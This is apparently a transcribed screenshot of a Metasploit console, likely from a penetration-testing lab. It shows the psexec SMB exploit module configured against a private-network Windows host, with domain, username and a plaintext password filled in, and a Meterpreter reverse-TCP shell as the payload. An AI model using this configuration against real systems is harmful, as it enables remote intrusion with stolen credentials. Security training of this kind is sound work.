 msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 10.0.0.240 yes The target host(s), see https://github.com/
rapid7/metasploit-framework/wiki/Using-Meta
sploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target
for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain penny.local no The Windows domain to use for authenticatio
n
SMBPass Password1 no The password for the specified username
SMBSHARE no The share to connect to, can be an admin sh
are (ADMIN$,C$,...) or a normal read/write
folder share
SMBUser yuki no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, non
e)